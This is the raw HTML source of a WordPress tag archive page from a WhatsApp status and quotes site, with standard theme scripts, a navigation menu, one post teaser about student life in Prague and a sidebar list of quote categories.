Dorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/3190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-importance-of-discipline-in-student-life tag-3190 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">importance of discipline in student life</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">importance of discipline in student life</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2327" class="bs-blog-post list-blog post-2327 post type-post status-publish format-standard hentry category-external-travel tag-best-motivational-speech-for-students-and-success-in-life tag-discipline-in-students-life tag-dp-for-students-life tag-importance-of-discipline-in-student-life tag-importance-of-library-in-students-life tag-importance-of-moral-values-in-students-life tag-importance-of-sports-in-students-life tag-importance-of-teachers-in-students-life tag-importance-of-yoga-in-students-life tag-life-during-lockdown-essay-in-english-for-students tag-life-skills-for-students tag-motivational-quotes-in-hindi-for-students-life tag-my-goals-in-life-as-a-student tag-role-of-teacher-in-students-life tag-speech-about-life-of-a-student tag-student-life tag-student-life-essay tag-student-life-essay-in-hindi tag-student-life-paragraph tag-student-life-quotes tag-student-life-shayari tag-student-life-topic tag-thought-on-student-life">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/external-travel/" alt="View all posts in External Travel"> 
                        External Travel
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/amazing-things-for-students-to-do-in-prague-2/">Amazing Things for Students to Do in Prague</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/amazing-things-for-students-to-do-in-prague-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Prague is an ideal city for students since it offers low living expenses, affordable Student accommodation, historic landscapes, plenty of part-time employment opportunities, excellent beer, and lively culture. There is&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
